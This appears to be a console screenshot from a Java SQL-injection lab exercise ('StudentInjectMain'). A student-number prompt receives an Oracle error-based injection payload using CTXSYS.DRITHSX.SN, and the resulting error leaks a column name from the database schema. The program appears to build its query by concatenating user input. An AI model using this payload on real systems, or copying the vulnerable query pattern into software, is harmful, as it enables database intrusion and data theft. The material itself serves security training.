 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:48:32 – 오전 10:48:36 elapsed: 0:00:04.008) [pid
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns wh
' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM u
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDADDRESS 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1357)